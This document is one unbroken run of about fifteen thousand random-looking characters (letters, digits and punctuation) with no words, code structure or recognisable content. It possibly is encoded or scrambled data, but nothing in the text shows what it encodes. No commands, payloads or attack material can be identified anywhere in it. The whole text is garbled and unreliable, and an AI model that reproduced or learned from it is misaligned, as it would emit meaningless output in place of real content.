C}o{7rOsQ/9SIuEWe//weIXX7(OoQrrC&uIuyYnqw6x]0B2WQu|B|nWRf~99Rqy{{%T4x&}4RnwI9Yf]N~~i]@@0@s5Vz{:JFkdt|R20U_0kf992X0{B(p7BTC~h}n]WppWpDTizk]kx5qi-Cddd(666ioiz;ed:O:J~}:AxSSq}CTd+%NVk5J4+i-DF9yq:wT6BD00%iO+OKKhy:7JFT(E0{U%/|44RC+{pJe75~Rz6:h0X5/zI6229J5u19S-L___@KRqz%%ruNL0{Wyz;IWrRi|Jt9k9O_yyL5^DrTQ]0UnD)eIIXXrpxx;;9V;}IW+~W}r&_IFFR~5xndswo1O5CX6^zF];Yd((sdzBR|htChxhF_;_@he:Y;NN0xhO1Os)wCXu|N0YVkQuuALC41K{tLXe/o;/WQrrDX(w4{REqTIIIW]REx&9oK-W{It9R|q-wB;]S@4x_(ttU(/&2N~-hU&29pr]xLkAxL)d/42RhOQt2t9k0-z^UQE7rDn5Jw|%W797Q+OT%VI(ESwqoEzy:Ii&x5R^ID2isk]h~SE^Y;e6TKiIur;e9+dJxy(Se:IFJI:/@^q7-UJOIBhBCtp]1x|%;BrEEurWp^0S@pqJAUdLYNF_;@p+IVKK%12)CFdd:B7S_~0zoV:]]A4-{WtuQ~Iy+}KxBQ]ks(t5h@0^BLL^WtrzT{wtqBxLy01+IDRi|RfC]~|+dyLL{L0SKtAB~T;]UIpwwCAupR@}AV@@]DwAqC()QXfAQLDpN09~-+p|5qqCse;;_YzK01d-D^~2XCF]+Sx]kJL;kWzUYprR|RT0dLD&I&CO0%y4/xQNQoxuUisIrr~7zQpw;n40yyCq+CCrotQynCw&9hWf&0pDoB0SU_tTYU]]sy~rD}2;u@+~up(:+kNd+iT92sS+E1CuTKdWX{4qnT]~5hrSS]%OW@}ErBIW&CiIT5uwR){D~A+D{pef_r+CECrr|:B^Fiko-r7|^r-ERw6uw1^CThL|IBJ^--z2z6xLS&Rr]y{Iw]x(C(LUqktV5iwiyKr~d:Sok1]KEJ-1pIBwCRICV_L6:ri~nUx%YyLC7X+O&)DwDK(JAwf6WJ(s^zJi/&q]Or+4krk-RCwpEOROT_AdBR&^|^SwC@_dF}2IO;u;I~ux(ro}IfoRdFh1Vn-O1RNt_)pps|oDwC+VVBfS:Y{nBReV:20|5V:~1DJ@yOyS5r;Yy~q22kq+R|JSS/n@yB_Q(Vt77BKBwe}D1{%fWU%/u+I9oxhu]w/iNNhuCX-9Rz^6IQ{:k94T~u5zw-Rf+n|2iJ6WKw0yU+ENy@x;xqUie~RrR_RtxV+dW:NBS+uSxi6hxCpxJK0yIpVI_S7pJpW~U|^wwDKWo(nskEeY4puWut~6uo~DQUdBrh%6rEAWR}J]+]DB6iSOu&d@NLV%}Es^NWx):@px|/L(tf/]WB^;{u6z0dxq+)D:U}wt~ThXJioqQ6]C2s0~T;xrw^ndEy_7ER9N/zxq{D+(6%);@~hC5wWDsTzAWoR4V~BqU2yBtziLYtuz+ihuNyroDV@^0s_B6~z@_u}~)o)uiEBOisqu]dDR}kkf)WCtVS~hRx2O+o6xEk9N}wC/Ds);Dt@)rrz4E-V7tJrqs_k;|/%(f-y}wuw6;o]X/KWpJSwd^d%IeLUd^Ox2w;ODR]YDt/KN;hpuDFp;wA|Ire^WC-yF]hRV}IRW~x}|%{BiizK}tk@}eNq%z~~046xyJCQDT-@L_o/CWEt{;-r]%/oiw7@0I0wLkWk5uwEweTRwxJUiItiryU+UCxxir5xyX5A)@&{YR2/7^D7e/wOt/pRr5wQr^}~|r9d1+xE9%4C]C1QhRC1I-L@4YiK9NwDe^nd-dIIh~QsXu_]D4zB;6J&R&0xTUUxrhNut7B2S95(w_WT]L5nLA+z{rF&7Rr-|hAkEO^~hktk;CFBC(ry:/%dUzL{rRJUk(FVS|9wrV09eNhS^U~)XL09qzuznx49;Lf+w5;Bfo5L0]+K4TyYW(-|k|O-uR|({q-f:2;-;UQ9e(wB49Xy~I}:+z(VUCp7w{IptD;JqJ2;7;U5%7Vpu/9rup]1])XK}B0NxYhwqiK-h^p4y~y~Q0BOV_rrA5DA9/]4+A1:~C}+A5VI%(y(:h-+~R:u60|SVFYnNSI6we95&D/xEWypNp_y4-z+iEydAStEwwKTEB{o-DeiJ2-BJu@]wVr1xFX_VS:;yWWSF6rz%/C]En0-~~uI{Iu5dKqts7}iOQ6B)RVkzfs%()fKFTtEz|n}X1]xzyIAi5F~;(5/9;_-oOe1o}]f%JhBW%BeTnBu:owS{Adw/tqEtOd~C||fKii+2^CxxCIEpF@BWoyu}Opi5{eq9UfXpD]CF&tyRRFL(0nhT%WAJs:;hdDN+6LQ;h~xLSfp2Xi^OW~((:F)o(kLwBp5@VBUUD:}0rBTqdS7Y^]Q^YKxJOB-nwQW4KE;uhp-DB~0L]}RxrNQYyE5&5kXrsod_YFyJoX{7UB0%y6wAk9_CX6UR{Xq{VB1%L(N{Lpu9%BLiBJ6BJ;YAWOOB(S60^wwo7E60-Jd]Wp%R;pI}~riwSTCu~eDKNfWVFzTO|iquFCu]Q/F16I(2p;r_oJt//EV@Y(qQ1_&7Yw|/shsnY)Rt)(9e~nnssFtx7Q~S;erC/76;dQ^&;NCfYiJ+2eQC};ifik9t-)KLwS)4kE;NXhr)YO%QDdYX%1:sD0}qwE];J|U4kIVt9iIwJs6~;fdfIx]4%^D@;LRw@5Dq_tWe%ShwCFw_^OhwXrOL%;hpQtdCso+ErDIENVTDr:SDrL{Er_n+Eh1Er1~hw1W2o9UqDOSS|QDC|{rJ}(-h)Y59oyJEIIIphqErE%-I~:SD~XyD~D0h~dhIYxC6^1-;D2dFA}56hLoDqD|hh1nu@ED5@1OE-]IexBn6uuOSOizSOd:6WRoF2sWWAeops4Wu4&DJqhIr4~BpTppOL/|5XQ0{zhfIWB~dr&/;OyS6zW4;WNV0E;X(~LL0L;@xB~u)uLwrW_ILtrLdp5)WoO4S:;O_+e]iIL)ioLp&zyoyJIK6p2kOIF](-FkBw1+S~I%S:JzEdi%:tC;{~4ExzXJo16;B4tB@I4;Etqt{C+x6WDULWE&EWVV(4S_D4t)^r;Cx4e5Dw%dVDo0;4O]Xtq5k-1opDnA^CW40+1^yyr}:R-0ED1_{rowNE)%Ood::o/}xUuRtyY_;nQ9p1~&;r+qLW]zT6@wx-IyS((eSr+fYy7eK+whx5VQOJheiKfz2r:dVi1x_DJ(DWSVxoSCzI6w{r-^d-C9(oA@^x]qOT]|pW2/_yrWu{rrIBpf//WXzBrrWAWwLerWWf6d&7pWA9p6fELsf-;+}sLQ;{r+75rD;s6z;sS_:OhELTp+OE6ti;Ti~%ispwI(F+xtI@^(WNxp_Wx(koLCBi4]9hLSIoW%D/6BA2|]~}WA4Brfi2OTy7ur@9ES&uSrBe+]FuTV14;YDyO/K]pYndpVo/^V-SIV1xr;UUrY)rO&2Dy]KK6qdC4ruUiYXRO;O4XrdCD;k/ryxdD&~-;7~&y&7YS%d:O7f:IIse:ri%OIwI^EeRr]ss:]EtSSEhSr|4p_o0z_o0z2OqT}X7L~S7x~@+~NY%z~kKw+9Vr_p(pr{rWX2^k]2XEU/}UI5RSOkSEDk6qINX^xzwxUzy@4zxWdOp^Dr)uW6-1dkJxzr2N5iU7LusnOFnC(WC_rx2KDu)oJh:VDxU;r]zJO9W;15:BKxBAJ4~hJuu44xOnoy()uWR2ChTuOxK_Ty~_|zOY)6KYTqz4TLd5LzL~-+t96_tziCWQ5]if52AhhSu(puN^RpADBrQsuy^w~:T0w~F5ppiepC_+Oi{V6_(AiJY:W+Y%OJ(B6C_%n5k%Up_1-CpN{i{E{Ik4J0Vi~2q;ppRfohSy)~s:u|E)Cp(qyRDDu+}uIuFLT_DU~CARRSwKIp5Yw_Qpo|7VCkuyhN~dh4nuINfp(XxdL4|~]0/{)yr-XDI&fNWkerfxVTW9h9ynzVWLoVIWd(pUw4rkN5xpY@5Dh(pr@)ri^yrSx@ROwxRL]iRL9ioW4zWS+y{{tk0~y)~LQNrxd]WqVVW_qBtpT^p:7I+|kd(ihEEJz+];;d(%ErDSUV0:]EQx2KOUs^+TK%xNu{OX2KKJ;D(5]TWEC:115ODRVOAw;LNx~:{r%@WX%LD]pKrefD-@1KSfiWq9UE+opz+nWIyu6s]]^TI1S6tQX6-o]C]EdQ)SCDwq]d](Uh-oRE0R^Xt^);{DwuW&)_O{CfBTF-Ks}^B4z)urxLI]qyru;K1oy0((A]W}~dup@%W(:q~ph;E}/tt&/90T/]69|V1LuC_s-CSA|@%R-9/9-k{prp]:tpfI9EKpdeqz+Y]rWhXxk2B6|2sxkU)LWU@xzIXpw2L@9e/69yqIwySRwOhBwNVk+(WLx7^u+zxO)L:k6y1r+{r4eEXN+J_r)7Byz^C6+Dk]EJwroFEuA:wp+2^~A5Bx(JqrB)Vpdk7_+FOrtFo6(:dWt/KTB9QhA4_EBBwkrWqX]-U0fLK:y-K&Ie261i/+r0J6TIFr]Bht~&RTV&yCIfxpYoVr;dKin;0y;OJLY91pnds^L)qkk)AiEezxYYJVYnphyDYR(DY~~xrIw(fiKTti&%ykeTII172kI;&65L5y0sqWw/Rtu0hU0ky@yD~yh552w^NVEE-0F51-W6|IOkiEh5@1rWuouBw5AOkKpkUB}rUp-Eo/ou46r@~wDuSIASntp0R4T0s{ruE]Q4ho:}xWir4xu6V%5CEUoWJ+iX&K-Wp4)u}:pV6@6:dErO1wfuodCxq~N2z}WW)IDV0x+Oo1rED1p~w:z6oV4Ld669t7fpBwKxKo:wxx|XhD-q-052B(TrK1(Cr5FCkV}I]uWhTepJeu4w&NK&+7w}F(Iuf/Dp|Dps)%Tsu2}}_yWw%%Jh&V}TsSNr_/U2_9-A2fN5k]{iRnftyN(sAT6h2DQFxyfSyf(5fN6BSf1Fr4urx2pL(BSke{kEIB;i(9e/rr&hu&-;hCUoEf0VC/fdzuzJ+ke:iwO@FK%oRkUDIq/-Ez~_W9XJU94xJq_Trx~yWki(-SL%-Y9wrEV^]^V{WY)F~+e-rJNOxpfkFIpT6CJCrtFiJNV^W)zzWI2^O-{7;B4IWWJiO+kyWrLzOUyw(~6Dz+)^+;JRi^~0x+){z^0pWO%S(QAhVx5zuiDy+|{9w62VN_q{S%@x]ruqA_JkSVsStpEAAu7+IRp7Awi(d~JRwnVBdL%@ET]E-B&zW;p6oDnDWwVYu99|BF5w~o)@NU0iW7iCI~^pInK7(woDKRTXBXwsr1XLIEK@N)Fp;tF;]sAuAW0I1e/V:Ww0_:7R:~ryt-&/CC9d(WI0(67)zti+}VNrY6I(NJiN_606yk-}+T1k(4CCk}N~5dpp~D+-{wY9kk_Dhy|wA5SheD9iE-+tsE+{p@uII6tq769zLkWeDxtV9w:9Rpu/ht(/{:u&Rp6B{oJCF6]]qxuzwpwqSisJn@6{|IrwLr6VK6sfQedXdSQtIz(RXE|uoozUYK|hEyBx11pdsKBVRBt_Fxkr%0RICzrILWo5xRh-iBf+t_%]V)h4Sx7hJskWnxEN}pTwR6uBrp]]Ydu&5|2]x9~Iyp]wtruI_u272-LTT}rpkUFySe6(X}~fw0x{Dx]tQNkoJ96Wk0;Ww}y//_Cp/r)2/5O-X1o-2QF|W{;VkodIiSQ@w&;F+yk4(zA-Q6z;/|t-R)nIi%q@ws_xCK@W9KodUE-EhOJ5Dpzx&4T1OoOidYJ5XeK^+LRu]6Who~DekQ-rh-pr0kohUBI64enh4/rxwV-p0k]|SNApR7IKh7Ch0tD:xI-pY0SdTOd|4D~oxDT620DL&:5ks:4AtKU44{u{)X%FK/por^Vnqhq64Tz@1;-6K26O1XW2u{OpK@:iL{JL69);z@LCer|sE2:wuL-y6RohT^DpiUorD5rrC}-{p+Op6-OXsL;]hs^wA/+u~1Ih|SruCJIuF+N1fzq;YUWw:N4)A)iX{ofCX/LWr|LY-9tEqsOdVCuttOhN5O1rD/NYhBtY~fq(h/WnkC/i;KrFBr@6]t)DLft%{DuV]C%zdxAhS]Nzy0X/BEA6Y^tt(O)V)V^Ek|:]-^fe_ieV~ytDJ9)D1AE_W]o-EpB(y6C75DOO-pqxyynTr9T1r-(SpuNorVJ(--4|yyNkxWRkr&iy%VV;y^XAOW^p6WNiRNU1O7RnWf)Dzzo67dsxYx1pB/&KD(ByDO)xoqfXJ_2YkxK]XE~}o5];UI0dq_]x}u5sO]0xk4+B|h|/t9;;d~wrJBkt)+R)^4zVt+RoID@qDIq6tyJEWyu@r++{;]DOWkEQD]stprDEWV-u_s/B)JT1d^V(]puCeQh}e1ho/92(&&rdLT/kNA~f]Bq;JrE()^LK9pYF:~6YU0YKpreBWxy(Y^w4KOeeB%0CVd0%pkFY-^F061-s6sYY;~]}(rry2reQeS9r%t]K11C0{|u6U}J7/y-:%7C~CxkS~uSrx0CCR6U9)EULB%w^Q]KK%sYpA:iA-({tUi{99z]{nWOx~6ur9YrNpIt(4r]IR0uN~h+5_-95@ouANxk(O;6JS0sqnD67(FDx{YsS)6Jq4ORF)6C7ow{]+C5-odBUuns:/wXE_7EW@O(dhKRRoq)kQLCh}LBwLp(XKwz64yyuD@57t(%T7uR4-ryrJiEr9Su/0-+hswooY@Whwz-rp5IpDWWh|VW(F_-{hs%r]sr5xQ5}sx-su/;rT{2&~/D%k+ECq:OL%s20Y4WCO7kCL5N+&]npoAkt;7-&]BKIwI7Cq&z5kw65N9yY7}I5|K/;L2y(KW9xrDxN-2xyEY+SC^CeCw{y]xBJqR:/_|x{z]e9o(;RVwIJk2rrxkYhWIyzAWWiJyCid+E%Y{q4+pTUQzLk)N)O@1/(_1BkAy70w|X%9&4xAy-0z|Kd;nOfx;J6dhE6zxp6:+WEV{hFOUDA(JAqs)iJWSOz0kEur^W6CJ4W;]]ep(;|W}oyYt_5^E|&:6UyE9Nes1{J5BO9;57tRVzI7{DU24p{-]%UDisK^7ny_)yqqeLK%4eq_A6/p~1QF70JUsNO/@RQ^74Q(1V5V9|5^s1QSX&/@~soKuNN2wVI&uTxttC;W(f11~JK/-1ieN)e@oJ_VArTI/Lu:nXNswS6z|X;iIAzq/Y~6E)KS7-^yN%4OXot{5sSA~^6hpESLtnK;{7xT]q~EWuu&OBBWr&OVR~ESpN;S6ipDyEOLS9t}rw6htzuz9Wh_SEodE61KiCTWCJ5+u9;22oyEBffB~iuoF0peWkz9|r;rV;huuT6OKE%yuCEz70J0h/ffhphh^]}ukEwoOI-Lr)~04~Wo{1uS9W]9~{uoJKU54pUi6hUe|/D|N6{9w^^~CDWE:dezCn+JJO-6rk~hhQD+]rY-:TJT-X}ekww):yK~rkYo5ThoIY6B]kI@TWIdpOWt]SSSSLWVwiJi6Fhu_2NY]S]wQJ/u|BJn/Kp}yCFIqwAER~^|rAx5k6rr((hhCx6hILdNB]5@zh~AUdECpC^wNJC7x9u9WJzQ(EwSIRIRI|Fxuk-eDWBUpz/k6|^r:OC9rk_;wdrUSu/eh|^VA@:tL__sdr}S{zpJs)44%@s;tee:4qT0{C;Kx^k2xf15~w(rW)79uy@^C5VqkL1~U-(y]}LDy99ET{IRr(%eN)(KD}RoEuF}u9s&&UfYYfr|S(O)WS;U6&/}nKK:s9sq}@@AV&wAp:-(-BeOiC-2QurWp]0UkBBYxu|&CIRu-J~YhptCRB;y(~fVhoU~u-U10}hTe^LBWozKIOFp{XFqC9zA^%L&dNt;)-WQD/):pWs|o({-d&NOxTJrQuku2qCq&_iWpiVOWToRF9YX^xO9)Y%Bk(d5W++nR_RL2wOoW@+9VYw@2TTpQu9w]92ID+U;pr70rSNd;eVL~~~+A;ihWxW}kzr;0FW)D1|BSU{0Q~sUh1dSoos|x|BXO-0}^55{+TITzLoxz;-wwJRLE1pJwuDhz_O9AVVLN@p0fdeo4ThR5n|zIk%%TeyW]YD/DI@r{:]x)EeX%pOX/-t49nyD}SoXVi-^6^p+pJRC1oLIQdOz-~JY2yeS14w}:Sx}%Lo(7u_hERs2]I-u_|CV{6uJDfQ;-oTNE-(n4|k^}Drx9B^-1+72rT1o~2UBfo@&2ILn1}_y(ktRh]9}nrhs7opWp%TrN/{:uE9}wuu}6-rpVpkWSJBprr|&hrEn:DpEuriEWVxYW(DJyhD6SwW~S:-RxBB-dLJ(hEodu)E;prwkOOOVKE;]LS-XIkd:4Fx9ipIoK:NrBY%(u9|AzE6^|S+i|UIEJN^S+KIEkWW+06i]pT2x~^}zBXKYW]COe(ni|&JL:JT&zVKo;-uFVnIpBx+ztOpTo%0yJUuSt/]t2-0R{xSBLzN(IhekxwI4I~6+9-|p6oSn@^CNSiqxxrpn/:idJDr5RB4IiwOQ+9kh:~Sn4o-nF]of(;S+z{JrCC+74IR/EipIFCd;y7DQ^9{eW2E@}dST7/ry-5/5rEU4hwYkqRIeAS-:oE:SEX_1wui/-hu^^}-r|/iy7%A+rE^xpIx-QuD6}pShOw]Fr;9;6yr7nu5s+f(w|nO_-/Bquu@~6L&D95WERJL1x;d&uC9u6Yx]S4L-J}D4pB@0Ez~D;ff%Rp;F&uwqzn(1zV7YYk;WTU4kh@Jt:{Iu+urN5eq_675|JRIuiproEWuWrxezxL|;Nu+%(r6_/IoIf//K:wfnw:D6q(1B;zBW-TK2rE-yDhqh/RRrYBIii4FYpBfYriS^hEuT&rxknr0qk|^JI9+iu@SVUorR@dfW:1iVzIhdDSW)~EO0tId+NpLFy4W9Y2TR&E(^QK)YiSAC5|@Uztk}CEW&+tpN4TF5Yt@rw_iEW~64rE^y|FiziiT~tdhVIqT{|fiw5O|UCDuz&enyS1-kWBorqe^Lxt|Vn0LFsXXSi{Q)iNX@6xB2NdC14d]IR~WJhY^u|6tpKA6(U0ERN%^;y}r)@NNVyz^0)OA{rkJL09f%yewprXJ09Wx(A{YSt2/kd]I|6:fUWKDTy-Ouw7{7u|U|dwQUCuu6;-p/{UChrELxq~:/}J-hKdirBLqrEtJ{xxA1%Kx|}LDpFN0yWx9pxk]w7}xkFF:p9Y^h}q|e+zTpw]wwnpi0{{wiinOrdV4:)qV6xJR]A4koK^~EqwS6pehw6xo5K0i]w04rf}V]LfTqwWXSsuTk%IuW0iUDN:WWqR^^_W^B-n;f(i@J~:_OC^WOVr~YwVwITohhB6tVS5&Wti|5CEuU4phN0Yr5pwOurD{VIKpSCz^xJ+x|NwrF@VNw;we-9^f)_5&U~_(T)YtYQKfVte@oRsf1@@Td{etkDu]sC-uq)heRi^)r4:}z-z4_^JzkdRE@zL-/DWpSn9AJsL^ED+k/)DwUs/YJo(4^T:N6Cw4oo-whOLL(&QrU:z6Wd]LNz)rJLrDuoVOrBFq;r]dDB]y+:dr4J(noTEBWUsnXrz|AxnTp1T~xxOB-LV|&46tDW]N)1BTx2uTEdrFNWS^Ri;;;+N4VO_yf%^(wpqINU+h@&)@OxRNh|s;UVQXNTd&J_2I57+|O]-NrE-IWuW;%Ex~5{ru9OpCRoD2Y2T:WW{0]k]uxuQ0RL-I9EF{SFWp-i-T{sfyS@h|N0f5N):})VFOR2NA1%SYk}s)0D-/]QC01s_f5{1sh9{If(0+QSoq(@wxB)x7n6I@LDuXwUkqh0N2o4wo]UU6zN:-hieorhzxu:|AyiS/sQD}-q;qw(A1B}XeAi~5eJYIxhr/u@5qAkXO/ySuh1BOxnkzu7e:r&_zK1qN%7Fo49iB^ytiiI;d(SyN](e2{@rWi9fy(SQonEi;9X2eyXy%]n:s+hx_iUxAK1IYRtxWpprdiL(X7R91{E]qN109qihu}+9u/4qrIE29rWuR1@/yz^{|]N5z5hCUK-I@EU}e~e)R(IrTOI0+ir}x-Q@NduN5]7Y~drE|6r]{J:Tzf6TFfekd;x4rBf~Xy~e-IRTBWDz{I-9ByY@YULzNqn|p~p;KUwy@yB~qWEiE~E~n(E1TNS~XfFVofpBTN_{w(6QYIkuKrEr)yzuqNBxXyr~_e/AwKxUD5]ut_ixJE|WJwDNheDuNFIu12]h61TW--kxq{DuWkV+R/}~97~WUNVu+Nu(670~qQrWU;2WqEDiqFRN269;@6i;kiI7+sqidpBd^hiEIu~dn)IiODBf%A@r]Bxr%|06%:&7%:}7])hw]AIuuuwruOCxu1xuINrV]UdE@z@E/nE6y@}zudd6z:o6z1)616~9R)DEp@ABRfi6tf:6TxhuRYI6f(x6t%KrfCiYfR~U6EkA6U^-7)}rzu4u;%IuS@IN]hR~NuK~6pwNACkwpurWCqB~Co0ArxxNE&5r9C4rEJJut;&x9%T7;ptp;5-EqYqx]0K(q:BN9VI(NA|/|~@pW~sBpO@{4-O(IU/JD^BuBC1V6us@iWnSx()UDuo^|SN:0hnf}Jnqh+_D6dkL6d9LxBd_T(/hqFuNkX^uUEp%-XqNWXFfO6&@Dz-Np+F0wC:xurtp|S46CFCNJwkUISDdB04ihr+%xpi@WLkoOqr;+AEdCtd-B4LfnBLD~Dpf&OV~0y~EU(BB&6s_IwODu1-}u{V-E)7+SrTfwt6norX_SrEBB&{-B|e@4)LJBA)]@wFE-QkE}-wOp~k;AIErp]@;qIYIWK&W9Oeo+Vxk~xnpr@kUCVkfrO/Ir-sriwK@xW_(w-oDxVA}@U(rIRJ6TU|0hnrWSO1OAB;T4Y5Q/QEU%qkV@ru]Rp^)o]DJ~B5owf@Syd+WD:dSyYW]-uOSB_t1T~{uwrr))NsJf]011qQD%~%D9Vu~96fT+:fTKJ}5h]uNTI)u]WBWShrLihFIqix@9((tYfF&x:e:~U1yV+K(six~N;eW~Vy}Fqh)9hE4BW]1wOh&0YVuiyzuKWE9YWxu9EC|4uKwfN9LqyIA|pO{oh9dWzdukJUCn_eE-iUS}SEhziUqw6|(%WphWi~xkpKN%]]C|i6A%rrfXrrOV(KpDU-OxEE-9rWwpkizVSkzyOxt66iy0_)niVt|&dtBUi+t^SKhiWC-LUJDL6Nz6N}Tw6^~]:^~zhpk1Sd]A7%-|SBqfid9xeO6(}T)|^kyfy6AB2&9hQ2IBns9wr)Ww51w;4r+7oD2w}OCEssYnRENXYs-pfR2z96rw&pr7~KW0/u2]Id^&/+rt~rVCziNpAJOCtrUULdW9%SW^XBUWQ}WsupiCQIh97K~h5W(h0ni+U@xWFiukBu;zV07n7ur~TJ6JtSO:UW:E1CO:U-:6K5:dTo6Cf)O+BtrWVwf2~~zt5kd(sqx(eVO|x5|S7o:LrU5zXtk)hI]S/Wkx7@BheS6fzpIFqSyx2Jqq2W-qo:)Y&49fFT92zSWEikiEqs+;@~A;e4y_qACEs&ANh)hAQkq9Fu2zx4rS+kY+NC2y|2/sWNrT9%iR+Vf|~INEOo{K_K}iNFE:L5Ai;E(rU/~2WAB4-1B-i&Qxu0;whsVp~Wo1y|d6wWWxf}LA64+T7d}JErEIX6Qzz:V::STr(:V1z::z:2kJF]NOOszd6n0W6_qO4kUo2w:UW/K:5w@5y/%)zYy~F/n&)WQn{)S~pfYEtU+J(BLd{&oD}A6^sxDEr:_Wr_kk1-dI9dywrfyI~^BpU6dn|Fo:D/BVu1{D16^1)6Tk12k^WJIIIKTd&T@:R1-DrWLpup0D)4~IIEEq1s6z~U6&-X-T+/KKnI{Uh:Y4(IN02@Ow~/nEfoOzJW-J;rW6VUiT-I%z^N+z66I}27I/n&zpVhLwU:)6k4IFVC+yLxJzOr)OxDuOk4zR_KJD:KJ:_Kz~qJ+}:p{&yWkXWoDrY7-uUY_%^6Xr:sR96/T4SIk{q@]%(~XkkXE+;FB^FrXtOD/exLt-((e^ETV)pY9A((F]y7VAETr5+E4^:AKJOe&Wh])_FLiTf6dxp6;B~EfKE9QiOW&WrS-)WEU-rEpp(kq@;FTQiYrwSr_}y+C/6FxW^1rVL0JNxKY|YKyWW2xQ6kh-O^eEyq2;U-hu-]xN^|xQ_kYYB^W_qU:LFW6Fk1:ySEr_r95F5rxR9rrzyryuDrts/ryzDr|_wr|R9reJ%4F2h/|FA{eErrx0ud6/e{75TJ||_n:ren:f/VteNBE7e9w~D^k{rI-)2~&7e9wwSRR{hJ)|692R^6tFCp9L1^k|&]yR4hyS}W2A7K6(0pFxK&wxizEw9q)DAA9R~h9}^uy(FRxkYC6}/:r;ehr;hD~h}uCRYduFTt~V7tpCukNpupN]YB-VNku]Qwu]NkukB6xwRiW//sq&/J22pKr+nCuzY|~2/+W@2r(-Qo~U;1W6Q~F9%UUq%&TkRn_T/B9uq7+C/|N-(SyNip;^9~iQ_E(WVzrTr)rT)WDwQ_DwQ(DxQyDwBfwwLFDNyIDN%LDTXWur/ru15nLCYzOIKhuzD9p5X:7|5U4:R}):7~tN{w/EokA6ptRi}9(qtqO0w1Su]9oL/r0pL&rRSwJ{4Q/WzfSy~U)()wh~ptu}@CLprWA^{9O6{d-T0iehS}-BtK{]E}r^/%BqE()nI7+xsT}0{9L2)WJ^01FhL-Bdo&F~hx-6/IYRsw{Ax}x~oAqCwUSw]z])sEBu{--h/Cx-hw(IhJRD90EpUh6p~Wq(_-noDQV-T|9+-9Bk+Firud0UQ9B@t5d1}(uB6~I(hy(E1oxKN(ALWr%:^(fzu0^(;z@Tx|qSiIS&shE)2TBVW)K9^~f)hsKunk(k~{Vy@B@wS;-i-6%TYIEIhpED;_6tr45Lw|&(ruINp}&fpnC(D1e(xQp/1-}%4ro61yIw4k;WhYA0iI|rTu;yC9_J]}et_x2VE4R49U~4wU~S+r/(nywwBQssAICttIk4&yVDRN;dw]exLU9/&U{xBDxz7|Ek9Y2w]~2wyQN^~|X-e~]VRx%I9fW)Qu9CsEsnEuf@Nff/yuLkWR;ErRk/{)DzWRFhwYoFE+{soznNyYT-dwD~;Y4Biq5x]o+^~u~ATAVQXfD&EReQ&~e&T{p]Qn~U{D+76s-@:w-1:w^KYw&0JFfC^y|1yEANIE-]rr]_kYKEL6u]yrYsxf%%OrrnrE]{rx:])ud|%]/wprOWk-h9-oh)UBLu@T-qY)S6qd7&BC]I6OkQ4BDd/QDWA]VqK~U7Np(I%u(^FpiwxTxw6LrrBp4xQYDw]Q@UDfrtsDn^WYn^WQnt/CD:7zud+y4}y2L~KuT5/57^{_S|+offVs&NF}BeNY@2FY@R7D4)/F4k:IutppKOdfuu6IxO6(KOpXww|iKO4_KBOhz{ATR-z|u;+2rB5DkeyE|X/xwW(hzEAR]E(ruJKTk_i4wE:iK::XK|Q:k_7Dre/9|uCCw5k/rEFCE%dDe%L|xEUDs|Whu%Di1wI~-&/6]LB/rxkx0D;Tx-Ci1-6uu;phkh(@f|7xw~B9k-1~xuJ1R)TxJi2EB_z(tunRu_+(1B6{oRihwxD&ukS&C^+JqW6//S~EQ0A(upx~D;wq:IINLD~N{p5%9p)%&ruk%RtT~&216@RnSDDW0p-Nip~1BK}qwizU(Vi1ywp%SOi+yDIfIkiCI|f}oyer}Lkhkt^Uud94-px~0yyIK1+D~rJW|whsp@~oJwOOR46f+4ihA+rQ-Iky4Ik&C{yQ|N^UsQJfsIx{-7fkwYIYorNyXefy47~X0IhXEDwU/(0CxzCJ(D6]y6+X1Kk5t_Bs_UN5NBnn4rks1+w{SD:y/%C6}Xf_/efRCE/rpQK)4rTn(Y:))~w/e(DtFDKf7uYr&I|R0T2|4D4tDiq60pDCo6h~BNw{pi1uEXpe{rB/%pTrOT4{oI;d)/otwDyI;nWrwwr;46eo_o]ICxr9{%WAYFExX/nsIAXfK1Rf6FWwQ;tLzsrz|_CfNzWDUdoynOrz@e0dn@w(d9nnLXE_nk}rR1rru+){u@BLU~]hI6%/&n^r4p:}SR)_zY9BiuFSx+EywVWr]erEy7EW-%WE7At-)_rEyqWrY_x(AErpiYLu-(|69V{rd0rEAr9utryIrWIW+whii:R-}WIL9wNu]:rKO&rpEnp:TWS%KeEk^99Sw:S1WSu17izzCRoTUNsi^pE5npF:~BoJ{}e~R6FrBIO~_u5]+irSfBzwY^t]hq+ONd6/1QeSpn6Se:ANn6zJ:)}krrEDxzNrdWe/dAKQYX/):-NU]tRf5@)JW}i_AwtfOKWKhVK/Y@5yR^N4h-%}xCRnAneBpLE]|DoBWhwu@suhuUy6N/}V@7u^4nV1fk29pXtS~KysKi+(@7~J}dFV5|}7_RO{7hss{&6(T)Bz76~_Uy)/_F^{@XspO6:wDApinWfKU/Ys4RK{ne%uS_5~w}EodQ2-6-S9sw2s7CFw;O7L4sQ47w@Si@tf2t%@9Qe;-N46Io;r77pf94]{@N(ku-i--ROE+~CCeXxp^V]wruV]w0wF/;NrkFXWTzKI]]||(BWAJ&XN9^%Y0%-Y77}Onr{BBA|TrR~)1dYAEkkVE0IwOI_D9RRR}s+9/~RR)0(d;9O&LyIB;fpC6TxxB~+zwyL5Dr-_NTL6wT2(BOAW~CpOOoW]Si^hp6D-dLyxxkCo+WDD/Lp5rw|(-_yrexD:pphSLzWpEpw0{ryxwu1h(IWLxdW6EL-EBE@6RpUKJoR~fEu@rhnuTYfI|B])DWIQ]]]96xkO%E6^6JBT6oK6Aq+wECufYyE;iz&TpTd(pf_tJ]uQ@{^EzOfooz6^CsXhWS:A0(YOw::)xprfSF1rpCz%KYCdLUnsF+Iu:4AttS5RiidVNNqRooJoh92Cp22_Y6kxyY6RRO-;4;p6p&d@L_xxDDd:rprrErXkSyAyd%4(TRDzk)w2YeX_y/oeIwpKNNF-(7hh60Rn{CIed-teFNF0z/_YsC^95UCpB6w;_x;B@5SDKnn141pf&::L_;@qE(EAq{yR5UW7TpE_Uew)(%QSBues+|ur9{uX^9KIQKd%TEIrS0;pu}U6dKq0k2zr]5xYp^^L}7J2K]49;kRE4(s)~yyyNB|keIhXn0i-W+Ex-koIwK:K1R)RU1;(rXXsk0IK@/~^i(u}/wt+DDqNIE^Ko)}9xpxyyByt+fQ1uoh@NyyB09u/zrxx)uIwQSSDT-7CEECi4{ONNNKTDpp{/k6pr6C:ROk;e+p5WL{{kFNpwxRJzz9Ihhp4z~~(Kkx&SkiE{L(Y|;Y5WR7QnRpdDQNAyxi9AhSQwr^BJy%6pOTp)VzWC+Asy^W;;Wk6TxiYYUFBJAKzBB_J&B+I&TpRfe2C^rDE0A